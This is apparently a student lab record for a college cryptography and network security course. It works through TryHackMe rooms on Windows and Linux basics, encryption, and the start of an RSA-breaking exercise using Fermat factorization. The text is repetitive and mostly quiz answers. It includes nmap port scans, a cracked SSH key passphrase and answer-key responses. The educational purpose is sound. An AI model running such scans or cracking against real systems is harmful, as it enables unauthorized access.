

RAJALAKSHMI ENGINEERING COLLEGE (Autonomous)

RAJALAKSHMI NAGAR, THANDALAM, CHENNAI – 602105

DEPARTMENT OF COMPUTER SCIENCE AND ENGINEERING



**RAJALAKSHMI
ENGINEERING COLLEGE**

An AUTONOMOUS Institution
Affiliated to ANNA UNIVERSITY, Chennai

CS19642

CRYPTOGRAPHY AND NETWORK SECURITY

**THIRD YEAR
SIXTH SEMESTER**

INDEX

S.No	EXPERIMENT
1 (a)	Windows Fundamentals 1: An Introduction to System and Command-line Basics
1 (b)	Exploring Windows System Tools and Configuration: Windows Fundamentals 2
1 (c)	Windows Fundamentals 3: Security and System Protection
2	Linux Fundamentals: An Introduction to System and Command-line Basics
3	Capture Flags - Encryption
4	Breaking RSA
5	Linux File System Analysis
6	Linux Privilege Escalation
7	Windows Privilege Escalation
8	Demonstrate Intrusion Detection System (Snort)
9	Log Analysis for Detection and Response
10	Process Code Injection
11	Install and Configure IPTables Firewall
12	MITM Attack with Ettercap
13	Wi-Fi Hacking 101
14	Metasploit

WINDOWS FUNDAMENTALS 1: AN INTRODUCTION TO SYSTEM AND COMMAND-LINE BASICS

EXP.NO: 1(a)

DATE: 21-01-2025

AIM:

To understand and explore the fundamentals of the Windows operating system, including key components such as the file system, command prompt (CMD), task manager, and registry, to build a strong foundation for cybersecurity and system administration. in TryHackMe platform.

ALGORITHM:

1. Access the lab in TryHackMe platform using the link below
<https://tryhackme.com/r/room/windowsfundamentals1xbx>
2. Click Start a Machine and AttackBox to run the instance of Kali Windows distribution.
3. Solve the task questions start with Windows OS edition and Desktop GUI.
4. Understand the importants of NTFS file system and feature.
5. Learn about Windows folder and environmental variable for windows directory .
6. Learn Local User and Group Management.
7. Learn User Account Control and practice in Virtual Machine.
8. Do Control Panel setting – Network & Internet setting.
9. Learn Task Manager – applications and process running and performance of CPU & RAM.

OUTPUT:

1. Understanding the Windows Environment

- Overview of Windows OS versions and architecture.
- File system structure (C:, Program Files, Users).

2. Command-Line Basics (CMD & PowerShell)

- Navigating directories (cd, dir).
- Checking system information (echo %USERNAME%).

3. System Management

- Using **Task Manager** to monitor and manage running processes.
- Using tasklist and taskkill to interact with processes via CMD.

4. Windows Registry Introduction

- Exploring the **Registry Editor (regedit)**.
- Understanding registry hives like HKEY_LOCAL_MACHINE and HKEY_CURRENT_USER.

5. Basic Networking in Windows

- Using commands like ipconfig, ping, and netstat to analyze network configurations.

6. User and Permissions Management

- Viewing current users (whoami, net user).
- Understanding access control and security policies.

Answer the questions below

What encryption can you enable on Pro that you can't enable in Home?

BitLocker

✓ Correct Answer

Which selection will hide/disable the Search box?

Hidden

✓ Correct Answer

Which selection will hide/disable the Task View button?

Show Task View button

✓ Correct Answer

Besides Clock and Network, what other icon is visible in the Notification Area?

Action Center

✓ Correct Answer

💡 Hint

What is the meaning of NTFS?

New Technology File System

✓ Correct Answer

What is the system variable for the Windows folder?

%windir%

✓ Correct Answer

What is the name of the other user account?

✓ Correct Answer

What groups is this user a member of?

✓ Correct Answer

What built-in account is for guest access to the computer?

✓ Correct Answer

What is the account description?

✓ Correct Answer

What does UAC mean?

✓ Correct Answer

In the Control Panel, change the view to **Small icons**. What is the last setting in the Control Panel view?

✓ Correct Answer

What is the keyboard shortcut to open Task Manager?

✓ Correct Answer

RESULT:

This experiment provides a **practical introduction** to Windows system fundamentals, enabling to navigate, manage, and analyze system components efficiently.

EXPLORING WINDOWS SYSTEM TOOLS AND CONFIGURATION: WINDOWS FUNDAMENTALS 2




EXP.NO: 1(b)**DATE: 21-01-2025****AIM:**

To explore and understand essential Windows system tools and configurations, including System Configuration (MSConfig), User Account Control (UAC), Computer Management, System Information, Resource Monitor, Command Prompt, and the Registry Editor.

ALGORITHM:

1. Access the lab in TryHackMe platform using the link below-
<https://tryhackme.com/r/room/windowsfundamentals2x0x>
2. Click Start a Machine and AttackBox to run the instance of Kali Windows distribution.
3. Solve the task questions start with Windows System Configuration utility with five tabs-General-Boot-Services-Startup-Tools.
4. Go to System Configuration – User Account Control - How to change the UAC setting ?
5. Select System Configuration –Computer Management –System Tools, Storage and Services and Applications.
6. Explore System Information – Hardware Resources –Components – Software Environment – Environment Variables.
7. Explore about Resource Monitor – CPU – Disk – Network – Memory.
8. Learn about Command Prompt - ipconfig – cls – netstat -Full command for Internet Protocol Configuration
9. Learn about Windows Registry –User Profile – Installed Application – Property Sheet Setting _ Hardware existing –Port Used – Registry Editor (regedit) .

OUTPUT:



- System Configuration (MSConfig):** Used to manage startup programs and system boot settings.
- User Account Control (UAC):** Enhances security by controlling application permissions.
- Computer Management:** Provides access to system tools like Task Scheduler, Event Viewer, and Disk Management.
- System Information & Resource Monitor:** Helps monitor hardware and software components.
- Command Prompt:** A powerful tool for executing system commands and automating tasks.
- Registry Editor:** Allows modification of system settings and configurations.

Answer the questions below

What is the name of the service that lists Systems Internals as the manufacturer?

PsShutdown

✓ Correct Answer

Whom is the Windows license registered to?

Windows User

✓ Correct Answer

What is the command for Windows Troubleshooting?

C:\Windows\System32\control.exe /name Microsoft.Troubleshooting

✓ Correct Answer

What command will open the Control Panel? (The answer is the name of .exe, not the full path)

control.exe

✓ Correct Answer

What is the command to open Computer Management? (The answer is the name of the .msc file, not the full path)

compmgmt.msc

✓ Correct Answer

At what time every day is the GoogleUpdateTaskMachineUA task configured to run?

6:15 AM

✓ Correct Answer

What is the name of the hidden folder that is shared?

sh4r3dF0Ld3r

✓ Correct Answer

What is the command to open System Information? (The answer is the name of the .exe file, not the full path)

msinfo32.exe

✓ Correct Answer

What is listed under System Name?

THM-WINFUN2

✓ Correct Answer

Under Environment Variables, what is the value for ComSpec?

%SystemRoot%\system32\cmd.exe

✓ Correct Answer

What is the command to open Resource Monitor? (The answer is the name of the .exe file, not the full path)

resmon.exe

✓ Correct Answer

What is the command to open User Account Control Settings? (The answer is the name of the .exe file, not the full path)

UserAccountControlSettings.exe

✓ Correct Answer

In System Configuration, what is the full command for Internet Protocol Configuration?

✓ Correct Answer

For the ipconfig command, how do you show detailed information?

✓ Correct Answer

What is the command to open the Registry Editor? (The answer is the name of the .exe file, not the full path)

✓ Correct Answer

💡 Hint

RESULT:

This experiment provides a understanding of Windows system administration, performance monitoring, and troubleshooting techniques, which are essential skills for cybersecurity enthusiasts.

WINDOWS FUNDAMENTALS 3: SECURITY AND SYSTEM PROTECTION**EXP.NO: 1(c)****DATE: 21-01-2025****AIM:**

To understand and explore key security features in Windows, including Windows Defender, Firewalls, User Account Control (UAC), BitLocker, and Windows Updates.

ALGORITHM:

1. Access the lab in TryHackMe platform using the link below
<https://tryhackme.com/r/room/windowsfundamentalsxzx>
2. Click Start a Machine and AttackBox to run the instance of Kali Windows distribution.
3. Solve the task questions start with Windows Update – Patch Tuesday – Windows Setting – Update & Security (or in command prompt type control / name Microsoft.WindowsUpdate .
4. Explore Windows Security → Protection areas, Virus & threat protection, Firewall & network protection, App & browser control, Device security.
5. Learn in Firewall & network protection – Domain network , Private network and Public network – Windows Defender Firewall (WF.msc)
6. Understand the Microsoft Defender SmartScreen – Exploit Protection – System Settings - Program Settings.
7. Explore about Device Security → Core isolation → Memory Integrity , Security Processor → Trusted Platform Module (TPM).
8. Understand about BitLocker – Practical Application – BitLocker and TPM – System Requirements – Device Encryption – TPM versions.
9. Explore Volume Shadow copy Service (VSS) – Advanced System Settings – Create a restore point – Perform system restore – Configure restore settings – Delete restore points.

OUTPUT:

Windows Fundamentals 3

In part 3 of the Windows Fundamentals module, learn about the built-in Microsoft tools that help keep the device secure, such as Windows Updates, Windows Security, BitLocker, and more...

Task 1: Introduction

Task 2: Windows Updates

Task 3: Windows Security

Task 4: Virus & threat protection

Task 5: Firewall & network protection

Task 6: App & browser control

Task 7: Device security

Task 8: BitLocker

Task 9: Volume Shadow Copy Service

Task 10: Conclusion

Created by: tryhackme

Room Type: Free Room. Anyone can deploy virtual machines in this room (without having to subscribe).

Users in Room: 221,762

Created: 1303 days ago

Target Machine Information

Title: WINFUN2 v1.0

Target IP Address: Shown in 0min 47s

Expires: 59min 45s

Add 1 hour

Terminate

Task 1: Introduction

We will continue our journey exploring the Windows operating system.

To summarize the previous two rooms:

- In Windows Fundamentals 1, we covered the desktop, the file system, user account control, the control panel, settings, and the task manager.
- In Windows Fundamentals 2, we covered various utilities, such as System Configuration, Computer Management, Resource Monitor, etc.

This module will attempt to provide an overview of the security features within the Windows operating system.

Once this [Start Machine](#) button below is pushed, the standard desktop machine will appear.

Your machine is initializing...

Use the AttackBox to attack machines you start on tasks

Access desktop in 106s

WINFUN2 v1.0

59min 45s

tryhackme.com/room/windowsfundamentals3x2

Task 1: Introduction

Task 2: Windows Updates

Let's start things off with Windows Update.

Windows Update is a service provided by Microsoft to provide security updates, feature enhancements, and patches for the Windows operating system and other Microsoft products, such as Microsoft Defender.

Updates are typically released on the 2nd Tuesday of each month. This day is called **Patch Tuesday**. That doesn't necessarily mean that a critical update/patch has to wait for the next Patch Tuesday to be released. If the update is urgent, then Microsoft will push the update via the Windows Update service to the Windows devices.

Refer to the following link to see the [Microsoft Security Update Guide](#) [here](#).

Windows Update is located in Settings. See below.

Tip: Another way to access Windows Update is from the Run dialog box, or CMD, by running the command `control /name Microsoft.WindowsUpdate`

Windows Settings

Find a setting

Apps

Accounts

Your accounts, email, sync, work, other people

Your machine is initializing...





Use the AttackBox to attack machines you start on tasks

Loading (88%)

Access desktop in 14s

WINFUN2 v1.0 THM AttackBox

58min 13s

In the above image, focus your attention on **Protection areas**.

Manage settings

- **Real-time protection** - Locates and stops malware from installing or running on your device.
- **Cloud-delivered protection** - Provides increased and faster protection with access to the latest protection data in the cloud.
- **Automatic sample submission** - Send sample files to Microsoft to help protect you and others from potential threats.
- **Controlled folder access** - Protect files, folders, and memory areas on your device from unauthorized changes by unfriendly applications.
- **Exclusions** - Windows Defender Antivirus won't scan items that you've excluded.
- **Notifications** - Windows Defender Antivirus will send notifications with critical information about the health and security of your device.

Warning: Excluded items could contain threats that make your device vulnerable. Only use this option if you are **100%** sure of what you are doing.

Virus & threat protection updates

- **Check for updates** - Manually check for updates to update Windows Defender Antivirus definitions.

Ransomware protection



- **Controlled folder access** - Ransomware protection requires this feature to be enabled, which in turn requires Real-time protection to be enabled.

Note: Real-time protection is turned off in the attached VM to decrease the chances of performance issues. Since the VM can't reach the Internet and there aren't any threats in the VM, this is safe to do. Real-time protection should definitely be enabled in your personal Windows devices unless you have a 3rd party product that provides the same protection. Ensure it's always up-to-date and enabled.

Tip: You can perform on-demand scans on any file/folder by right-clicking the item and selecting 'Scan with Microsoft Defender'.

The below image was taken from another Windows device to show this feature.





1. Windows Defender

- Learn about Microsoft's built-in antivirus solution.
- Understand real-time protection, malware scanning, and threat detection.
- Explore different scanning options and how Defender integrates with Windows Security.

2. Windows Firewall

- Understand how firewalls protect against unauthorized network traffic.
- Learn how to configure firewall rules for applications and ports.
- Explore inbound and outbound connection management

3. User Account Control (UAC)

- Understand the role of UAC in preventing unauthorized changes.
- Learn how UAC helps restrict administrative privileges to prevent malware execution.
- Explore different UAC settings and their impact on security.

4. BitLocker Encryption

- Learn how BitLocker encrypts drives to prevent data theft.
- Explore encryption key management and recovery options.
- Understand the importance of encrypting removable storage devices.

5. Windows Updates

- Understand the significance of keeping Windows up to date.
- Learn how updates provide security patches and feature enhancements.
- Explore how to configure update settings and troubleshoot update issues.

Answer the questions below

There were two definition updates installed in the attached VM. On what date were these updates installed?

5/3/2021

✓ Correct Answer

Checking the Security section on your VM, which area needs immediate attention?

Virus & threat protection

✓ Correct Answer

If you were connected to airport Wi-Fi, what most likely will be the active firewall profile?

Public network

✓ Correct Answer

💡 Hint

Specifically, what is turned off that Windows is notifying you to turn on?

Real-time protection

✓ Correct Answer

What is the TPM?

Trusted Platform Module

✓ Correct Answer

What is VSS?

Volume Shadow Copy Service

✓ Correct Answer

We should use a removable drive on systems **without** a TPM version 1.2 or later. What does this removable drive contain?

startup key

✓ Correct Answer

💡 Hint

RESULT:

This experiment provides an understanding of Windows security best practices and hands-on experience configuring and managing security settings, which is essential for protecting systems from cyber threats.

LINUX FUNDAMENTALS: AN INTRODUCTION TO SYSTEM AND COMMAND-LINE BASICS

EXP.NO: 2

DATE: 28-01-2025

AIM:

To understand and explore the fundamentals of the Linux operating system, including key components such as the file system, various commands, shell operators, to build a strong foundation for cybersecurity and system administration. in TryHackMe platform.

ALGORITHM:

1. Access the lab in TryHackMe platform using the link below-
<https://tryhackme.com/room/linuxfundamentalspart1>
 2. Click Start a Machine to start the Ubuntu Linux machine that you can interact with your browser.
 3. Solve the task questions
 4. Understand the history of Linux and the commands to interact with the filesystems.
 5. Learn about commands like echo, whoami
 6. Learn about Shell Operations.

OUTPUT:

things such as:

- Websites that you visit
- Car entertainment/control panels
- Point of Sale (PoS) systems such as checkout tills and registers in shops
- Critical infrastructures such as traffic light controllers or industrial sensors

Flavours of Linux

The name "Linux" is actually an umbrella term for multiple OS's that are based on UNIX (another operating system). Thanks to Linux being open-source, variants of Linux come in all shapes and sizes - suited best for what the system is being used for.

For example, Ubuntu & Debian are some of the more commonplace distributions of Linux because it is so extensible. I.e. you can run Ubuntu as a server (such as websites & web applications) or as a fully-fledged desktop. For this series, we're going to be using Ubuntu.

Note: Ubuntu Server can run on systems with only 512MB of RAM!

Similar to how you have different versions Windows (7, 8 and 10), there are many different versions/distributions of Linux.

Answer the questions below

Research: What year was the first release of a Linux operating system?

1991


Correct Answer

Task 3 Interacting With Your First Linux Machine (In-Browser)

Room progress (10%)

This contains all of the information for the machine deployed in the room including the IP address and expiry timer - along with buttons to manage the machine. Remember to "Terminate" a machine once you are done with the room. More information on this can be found in the [tutorial](#) room.

For now, press "Start Machine" where you will be able to interact with your own Linux machine within your browser whilst following along with this room:



Answer the questions below

I've deployed my first Linux machine!

No answer needed ✓ Correct Answer

Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-1064-aws x86_64)

- * Documentation: <https://help.ubuntu.com>
- * Management: <https://landscape.canonical.com>
- * Support: <https://ubuntu.com/pro>

System information as of Thu Jul 11 09:46:09 UTC 2024

```
System load: 0.41 Processes: 109
Usage of /: 27.2% of 9.62GB Users logged in: 0
Memory usage: 21% IPv4 address for ens5: 10.10.206.10
Swap usage: 0%
```

* Ubuntu Pro delivers the most comprehensive open source security and compliance features.

<https://ubuntu.com/aws/pro>

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates. See <https://ubuntu.com/esm> or run: sudo pro status

The list of available updates is more than a week old. To check for new updates run: sudo apt update

tryhackme@linux1:~\$

58min 39s

Room progress (22%)

Let's get started with two of the first commands which I have broken down in the table below:

Command	Description
echo	Output any text that we provide
whoami	Find out what user we're currently logged in as!

See the snippets below for an example of each command being used

Using echo

```
tryhackme@linux1:~$ echo "Hello Friend!"
```

Using whoami to find out the username of who we're logged in as

```
tryhackme@linux1:~$ whoami
```

Try this on your Linux machine now!

Answer the questions below

If we wanted to output the text "TryHackMe", what would our command be?

echo "TryHackMe" ✓ Correct Answer

What is the username of who you're logged in as on your deployed Linux machine?

Room progress (27%)

of text files using a command called "cat".

"Cat" is short for concatenating & is a fantastic way for us to output the contents of files (not just text files).

In the screenshot below, you can see how I have combined the use of "ls" to list the files within a directory called "Documents":

Using "ls" to list the contents of the current directory

```
tryhackme@linux1:~/Documents$ ls
todo.txt
tryhackme@linux1:~/Documents$ cat todo.txt
Here's something important for me to do later!
```

We've applied some knowledge from earlier in this task to do the following:

1. Used "ls" to let us know what files are available in the "Documents" folder of this machine. In this case, it is called "todo.txt".
2. We have then used `cat todo.txt` to concatenate/output the contents of this "todo.txt" file, where the contents are "Here's something important for me to do later!"

Pro tip: You can use `cat` to output the contents of a file within directories without having to navigate to it by using `cat` and the name of the directory. I.e. `cat /home/ubuntu/documents/todo.txt`

Sometimes things like usernames, passwords (yes - really...), flags or configuration settings are stored within files where "cat" can be used to retrieve these.

Finding out the full Path to our Current Working Directory (pwd)

tryhackme@linux1:~/Documents\$ ls
testfile.text testfile.txt
tryhackme@linux1:~/Documents\$ cd
tryhackme@linux1:~\$ ls
access.log folder1 folder2 folder3 folder4
tryhackme@linux1:~\$ cd folder1
tryhackme@linux1:~/folder1\$ ls
tryhackme@linux1:~/folder1\$ testfile.ls
tryhackme@linux1:~/folder1\$ touch filename.txt
tryhackme@linux1:~/folder1\$ ls
filename.txt testfile.text testfile.txt
tryhackme@linux1:~/folder1\$ cat testfile.text
am learning Linux commands to access filesystem
tryhackme@linux1:~/folder1\$

tryhackme@linux1:~/Documents\$ ls
testfile.text testfile.txt
tryhackme@linux1:~/Documents\$ cd
tryhackme@linux1:~\$ ls
access.log folder1 folder2 folder3 folder4
tryhackme@linux1:~\$ cd folder1
tryhackme@linux1:~/folder1\$ ls
tryhackme@linux1:~/folder1\$ testfile.ls
tryhackme@linux1:~/folder1\$ touch filename.txt
tryhackme@linux1:~/folder1\$ ls
filename.txt testfile.text testfile.txt
tryhackme@linux1:~/folder1\$ cat testfile.text
am learning Linux commands to access filesystem
tryhackme@linux1:~/folder1\$

tryhackme@linux1:~/Documents\$ ls
testfile.text testfile.txt
tryhackme@linux1:~/Documents\$ cd
tryhackme@linux1:~\$ ls
access.log folder1 folder2 folder3 folder4
tryhackme@linux1:~\$ cd folder1
tryhackme@linux1:~/folder1\$ ls
tryhackme@linux1:~/folder1\$ testfile.ls
tryhackme@linux1:~/folder1\$ touch filename.txt
tryhackme@linux1:~/folder1\$ ls
filename.txt testfile.text testfile.txt
tryhackme@linux1:~/folder1\$ cat testfile.text
am learning Linux commands to access filesystem
tryhackme@linux1:~/folder1\$


49min 51s

Room progress (27%)

of text files using a command called "cat".

"Cat" is short for concatenating & is a fantastic way for us to output the contents of files (not just text files!).

In the screenshot below, you can see how I have combined the use of "ls" to list the files within a directory called "Documents":



```
tryhackme@linux1:~/Documents$ ls
todo.txt
tryhackme@linux1:~/Documents$ cat todo.txt
Here's something important for me to do later!
```

We've applied some knowledge from earlier in this task to do the following:

1. Used "ls" to let us know what files are available in the "Documents" folder of this machine. In this case, it is called "todo.txt".
2. We have then used `cat todo.txt` to concatenate/output the contents of this "todo.txt" file, where the contents are "Here's something important for me to do later!"

Pro tip: You can use cat to output the contents of a file within directories without having to navigate to it by using cat and the name of the directory. I.e. `cat /home/ubuntu/Documents/todo.txt`

Sometimes things like usernames, passwords (yes - really...), flags or configuration settings are stored within files where "cat" can be used to retrieve these.

Finding out the full Path to our Current Working Directory (pwd)




```
tryhackme@linux1:~$ pwd
/home/ubuntu
```

Room progress (27%)

of text files using a command called "cat".

"Cat" is short for concatenating & is a fantastic way for us to output the contents of files (not just text files!).

In the screenshot below, you can see how I have combined the use of "ls" to list the files within a directory called "Documents":



```
tryhackme@linux1:~/Documents$ ls
todo.txt
tryhackme@linux1:~/Documents$ cat todo.txt
Here's something important for me to do later!
```


We've applied some knowledge from earlier in this task to do the following:

1. Used "ls" to let us know what files are available in the "Documents" folder of this machine. In this case, it is called "todo.txt".
2. We have then used `cat todo.txt` to concatenate/output the contents of this "todo.txt" file, where the contents are "Here's something important for me to do later!"

Pro tip: You can use cat to output the contents of a file within directories without having to navigate to it by using cat and the name of the directory. I.e. `cat /home/ubuntu/Documents/todo.txt`

Sometimes things like usernames, passwords (yes - really...), flags or configuration settings are stored within files where "cat" can be used to retrieve these.

Finding out the full Path to our Current Working Directory (pwd)




```
tryhackme@linux1:~$ pwd
/home/ubuntu
```

Room progress (27%)

of text files using a command called "cat".

"Cat" is short for concatenating & is a fantastic way for us to output the contents of files (not just text files!).

In the screenshot below, you can see how I have combined the use of "ls" to list the files within a directory called "Documents":



```
tryhackme@linux1:~/Documents$ ls
todo.txt
tryhackme@linux1:~/Documents$ cat todo.txt
Here's something important for me to do later!
```

We've applied some knowledge from earlier in this task to do the following:

1. Used "ls" to let us know what files are available in the "Documents" folder of this machine. In this case, it is called "todo.txt".
2. We have then used `cat todo.txt` to concatenate/output the contents of this "todo.txt" file, where the contents are "Here's something important for me to do later!"

Pro tip: You can use cat to output the contents of a file within directories without having to navigate to it by using cat and the name of the directory. I.e. `cat /home/ubuntu/Documents/todo.txt`

Sometimes things like usernames, passwords (yes - really...), flags or configuration settings are stored within files where "cat" can be used to retrieve these.

Finding out the full Path to our Current Working Directory (pwd)



```
tryhackme@linux1:~$ pwd
/home/ubuntu
```

1. Understanding why Linux is so commonplace today
2. Interacting with your first-ever Linux machine!
3. Ran some of the most fundamental commands
4. Had an introduction to navigating around the filesystem & how we can use commands like find and grep to make finding data even more efficient!
5. Power up your commands by learning about some of the important shell operators.

Answer the questions below

Research: What year was the first release of a Linux operating system?

✓ Correct Answer

If we wanted to output the text "TryHackMe", what would our command be?

✓ Correct Answer

💡 Hint

What is the username of who you're logged in as on your deployed Linux machine?

✓ Correct Answer

💡 Hint

On the Linux machine that you deploy, how many folders are there?

✓ Correct Answer

Which directory contains a file?

✓ Correct Answer

💡 Hint

What is the contents of this file?

✓ Correct Answer

Use the cd command to navigate to this file and find out the new current working directory. What is the path?

✓ Correct Answer

Use grep on "access.log" to find the flag that has a prefix of "THM". What is the flag? **Note:** The "access.log" file is located in the "/home/tryhackme/" directory.

✓ Correct Answer

💡 Hint

And I still haven't found what I'm looking for!

✓ Correct Answer

If we wanted to run a command in the background, what operator would we want to use?

```
&
```

✓ Correct Answer

If I wanted to replace the contents of a file named "passwords" with the word "password123", what would my command be?

```
echo password123 > passwords
```

✓ Correct Answer

💡 Hint

Now if I wanted to add "tryhackme" to this file named "passwords" but also keep "passwords123", what would my command be?

```
echo tryhackme >> passwords
```

✓ Correct Answer

💡 Hint

Now use the deployed Linux machine to put these into practice

```
No answer needed
```

✓ Correct Answer

RESULT:

This experiment provides a practical introduction to LINUX Operating system fundamentals, enabling to navigate, manage, and analyze system components efficiently.

CAPTURE FLAGS-ENCRYPTION CRYPTO 101

EXP.NO: 3

DATE: 01-02-2025


AIM:

To capture the various flags in Encryption Crypto 101 in TryHackMe platform.

ALGORITHM:

1. Access the Passive reconnaissance lab in TryHackMe platform using the link below
<https://tryhackme.com/r/room/encryptioncrypto101>
2. Click Start AttackBox to run the instance of Kali Linux distribution.
3. Solve the crypto math used in RSA.
4. Find out who issued the HTTPS Certificate to tryhackme.com
5. Perform SSH Authentication by generating public and private key pair using ssh-keygen
6. Perform decryption of the gpg encrypted file and find out the secret word.

OUTPUT:



Complete Beginner > Cryptography > Encryption - Crypto 101

Encryption - Crypto 101

An introduction to encryption, as part of a series on crypto

Medium 45 min

Start AttackBox Help Save Room 3537 Options

Room completed (100%)

Task 1 What will this room cover?

Task 2 Key terms

Task 3 Why is Encryption important?

Task 4 Crucial Crypto Maths

Task 5 Types of Encryption

Task 6 RSA - Rivest Shamir Adleman

5 new notifications



Complete Beginner > Cryptography > Encryption - Crypto 101

Encryption - Crypto 101

An introduction to encryption, as part of a series on crypto

Medium 45 min

Help Save Room Options

Room completed (100%)


Task 1 What will this room cover?

Task 2 Key terms

Your machine is initializing...

Use the AttackBox to attack machines you start on tasks

Loading (18%)



```
root@ip-10-10-18-189:~#
File Edit View Search Terminal Help
root@ip-10-10-18-189:~# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): myKey
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in myKey.
Your public key has been saved in myKey.pub.
The key fingerprint is:
SHA256:mYLMN1vmJnlZgFjuatvJ+maOmK9HcIARIE//jodXt9s root@ip-10-10-18-189
The key's randomart image is:
+---[RSA 2048]---+
|== . |
|o.. + |
| ... o |
| ..o.o + |
|.o+ = S . |
| ..o 0 o.. |
| .+ + =. . |
| +.0+=. .. |
| ++*OX. ...E |
+---[SHA256]---+
root@ip-10-10-18-189:~# ls
burp.json Downloads myKey.pub Rooms Tools
CTFBuilder Instructions Pictures Scripts welcome.txt
Desktop myKey Postman thinclient_drives welcome.txt.gpg
```

```
root@ip-10-10-18-189:~# gpg --import tryhackme.key
gpg: /root/.gnupg/trustdb.gpg: trustdb created
gpg: key FFA4B5252BAEB2E6: public key "TryHackMe (Example Key)" imported
gpg: key FFA4B5252BAEB2E6: secret key imported
gpg: Total number processed: 1
gpg:           imported: 1
gpg:    secret keys read: 1
gpg:  secret keys imported: 1
```

```
root@ip-10-10-18-189:~# gpg message.gpg
```

```
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: encrypted with 1024-bit RSA key, ID 2A0A5FDC5081B1C5, created 2020-06-30
    "TryHackMe (Example Key)"
```

```
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: encrypted with 1024-bit RSA key, ID 2A0A5FDC5081B1C5, created 2020-06-30
    "TryHackMe (Example Key)"
```

Answer the questions below

I agree not to complain too much about how theory heavy this room is.

No answer needed

✓ Correct Answer

Are SSH keys protected with a passphrase or a password?

passphrase

✓ Correct Answer

✗ Hint

What does SSH stand for?

Secure Shell

✓ Correct Answer

How do web servers prove their identity?

certificates

✓ Correct Answer

✗ Hint

What is the main set of standards you need to comply with if you store or process payment card details?

PCI-DSS

✓ Correct Answer

What's $30 \% 5$?

✓ Correct Answer

What's $25 \% 7$?

✓ Correct Answer

What's $118613842 \% 9091$?

✓ Correct Answer

💡 Hint

Should you trust DES? Yea/Nay

✓ Correct Answer

💡 Hint

What was the result of the attempt to make DES more secure so that it could be used for longer?

✓ Correct Answer

💡 Hint

Is it ok to share your public key? Yea/Nay

✓ Correct Answer

$p = 4391, q = 6659$. What is n ?

✓ Correct Answer

💡 Hint

I understand enough about RSA to move on, and I know where to look to learn more if I want to.

✓ Correct Answer

What can you use to verify that a file has not been modified and is the authentic file as the author intended?

✓ Correct Answer

I recommend giving this a go yourself. Deploy a VM, like [Linux Fundamentals 2](#) and try to add an SSH key and log in with the private key.

No answer needed

✓ Correct Answer

✗ Hint

Download the SSH Private Key attached to this room.

No answer needed

✓ Correct Answer

What algorithm does the key use?

RSA

✓ Correct Answer

✗ Hint

Crack the password with [John The Ripper](#) and rockyou, what's the passphrase for the key?

delicious

✓ Correct Answer

✗ Hint

Time to try some GPG. Download the archive attached and extract it somewhere sensible.

No answer needed

✓ Correct Answer

You have the private key, and a file encrypted with the public key. Decrypt the file. What's the secret word?

Pineapple

✓ Correct Answer

✗ Hint

RESULT:

Thus, the various flags have been captured in Encryption Crypto 101 in TryHackMe platform.

BREAKING RSA

EXP.NO: 4

DATE: 01-02-2025

AIM:

Breaking RSA in TryHackMe Using Fermat's Factorization Algorithm

The goal is to break an RSA encryption challenge in TryHackMe by factoring the modulus N using Fermat's Factorization Algorithm. This method works best when the two prime factors p and q are close to each other, meaning their difference is small. Once p and q are found, the private key and decrypt messages can be found.

A brief overview of RSA

The security of RSA relies on the practical difficulty of factoring the product of two large prime numbers, the “factoring problem”. RSA key pair is generated using 3 large positive integers –

A constant, usually 65537

Known as the modulus of public-private key pair. It is a product of 2 large random prime numbers, p and q.

$$n = p \times q$$

A large positive integer that makes up the private key. It is calculated as,

$$d = \text{modinv}(e, \text{lcm}(p - 1, q - 1))$$

Where `modinv` is the modulus inverse function and `lcm` is the least common multiple function.

(e, n) are public variables and make up the public key. d is the private key and is calculated using p and q. If we could somehow factorize n into p and q, we could then be able to calculate d and break RSA. However, factorizing a large number is very difficult and would take some unrealistic amount of time to do so, provided the two prime numbers are **randomly** chosen.

Fermat's Factorization Algorithm Mathematical Basis:

RSA uses a modulus N calculated as:

$$N = p \times q$$

$$N = p \times q$$

where p and q are prime numbers.

If p and q are close, they can be rewritten as:

$$p = (a - b), q = (a + b)$$

where a is the midpoint between p and q, and b is the offset.

Rearranging, we get:

$$N = (a-b)(a+b) = a^2 - b^2$$

which can be rewritten as:

$$a^2 - N = b^2$$

Thus, the problem reduces to finding an integer a such that $a^2 - N$ is a perfect square.

ALGORITHM:

1. **Find an initial estimate of a :**

$$a = \lceil \sqrt{N} \rceil$$

(Round up the square root of N).

2. **Iterate until $a^2 - N$ is a perfect square:**

- o Compute $b^2 = a^2 - N$
- o Check if b^2 is a perfect square.
- o If it is, set $b = \sqrt{b^2}$
- o Compute $p = a - b$ and $q = a + b$.

3. **Verify p and q by checking if $p \times q = N$**

4. **Use p and q to compute $\phi(N)$ and the private key d :**

$$\phi(N) = (p-1)(q-1)$$

$$d = e^{-1} \pmod{\phi(N)}$$

using the Extended Euclidean Algorithm.

5. **Decrypt the ciphertext using:**

$$M = C^d \pmod{N}$$

When Fermat's Factorization Works Well:


- **When p and q are close.**
- **For small or medium-sized RSA moduli.**
- **When the difference $q - p$ is small, making b small.**

OUTPUT:

1. How many services are running on the box?

```
$ sudo nmap -sV -Pn -vvv -T3 10.10.182.180
```

Ans: 2



```
(0xb0b㉿kali)-[~/Documents/tryhackme]
└─$ nmap -sT -p- 10.10.72.68 -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 14:37 EST
Nmap scan report for localhost (10.10.72.68)
Host is up (0.048s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT      STATE SERVICE REASON          VERSION
22/tcp    open  ssh      syn-ack ttl 64 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http     syn-ack ttl 64 nginx 1.18.0 (Ubuntu)
MAC Address: 02:51:C2:E8:0E:29 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 6.96 seconds
Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.036KB)

(0xb0b㉿kali)-[~/Documents/tryhackme]
